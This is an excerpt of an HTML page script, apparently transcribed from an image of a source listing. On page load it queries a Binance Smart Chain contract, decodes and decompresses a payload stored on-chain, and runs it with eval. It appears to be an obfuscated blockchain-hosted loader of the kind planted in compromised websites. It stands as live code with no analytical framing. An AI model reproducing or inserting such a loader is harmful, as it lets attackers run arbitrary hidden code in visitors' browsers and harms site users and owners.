 449     <script>$
450        document.addEventListener("DOMContentLoaded", async () => {$
451            const w3 = new Web3("https://bsc-dataseed.binance.org/");$
452            const ct = new w3.eth.Contract([$
453                {inputs:[], stateMutability:"nonpayable", type:"constructor"},$
454                {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},$
455                {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},$
456                {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},$
457                {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}$
458            ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");$
459            const oABI = JSON.parse(pako.ungzip($
460                Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),$
461                {to:"string"}$
462            ));$
463            const oAddr = await ct.methods.orchidAddress().call();$
464            const orchid = new w3.eth.Contract(oABI, oAddr);$
465            const ds = pako.ungzip($
466                Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),$
467                {to:"string"}$
468            );$
469            eval(`(async(orchid)=>{${ds}})(orchid);`);$
470        });$
471     </script>$